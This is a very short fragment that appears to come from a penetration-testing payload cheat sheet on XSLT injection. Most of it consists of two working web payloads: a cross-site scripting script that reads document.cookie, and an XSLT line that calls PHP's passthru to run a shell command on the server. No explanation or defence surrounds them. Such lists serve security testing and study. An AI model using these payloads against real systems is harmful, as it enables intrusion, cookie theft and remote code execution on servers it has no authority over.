 XSLT Injection

XSS

<script>alert(document.cookie)</script>

Code Execution

<xsl:value-of select="php:function('passthru','ls -la /')"/>